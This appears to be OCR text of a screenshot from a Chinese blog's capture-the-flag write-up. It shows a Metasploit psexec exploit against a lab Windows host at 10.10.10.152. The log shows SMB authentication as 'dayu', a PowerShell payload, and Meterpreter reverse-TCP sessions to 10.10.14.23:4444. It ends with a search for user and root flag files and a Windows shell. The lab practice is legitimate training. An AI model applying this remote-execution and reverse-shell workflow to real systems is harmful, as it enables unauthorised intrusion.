 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 7 Shell No. 10 Shell No. 11
回收站
文件系统
主文件夹
dayu
Firefox ESR
burpsuite
[*] 10.10.10.152:445 - Connecting to the server...
[*] 10.10.10.152:445 - Authenticating to 10.10.10.152:445 as user 'dayu'...
[*] 10.10.10.152:445 - Selecting PowerShell target
[*] 10.10.10.152:445 - Executing the payload...
[+] 10.10.10.152:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.14.23:4444 → 10.10.10.152:49885) at 2020-03-13 05:26:55 -0400
meterpreter >
[*] 10.10.10.152 - Meterpreter session 1 closed.  Reason: Died
msf5 exploit(windows/smb/psexec) > sessions 1
[-] Invalid session identifier: 1
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] 10.10.10.152:445 - Connecting to the server...
[*] 10.10.10.152:445 - Authenticating to 10.10.10.152:445 as user 'dayu'...
[*] 10.10.10.152:445 - Selecting PowerShell target
[*] 10.10.10.152:445 - Executing the payload...
[+] 10.10.10.152:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.152
[*] Meterpreter session 2 opened (10.10.14.23:4444 → 10.10.10.152:49932) at 2020-03-13 05:30:43 -0400
meterpreter > search -f user.txt
Found 2 results...
c:\Users\Public\Desktop\user.txt (33 bytes)
c:\Users\Public\user.txt (33 bytes)
meterpreter > search -f root.txt
Found 1 result...
c:\Users\Administrator\Desktop\root.txt (33 bytes)
meterpreter > upload c:\Users\Public\Desktop\user.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - c:UsersPub
licDesktopuser.txt
meterpreter > upload c:\Users\Public\user.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - c:UsersPub
licuser.txt
meterpreter > shell
Process 2552 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745
PAESSLER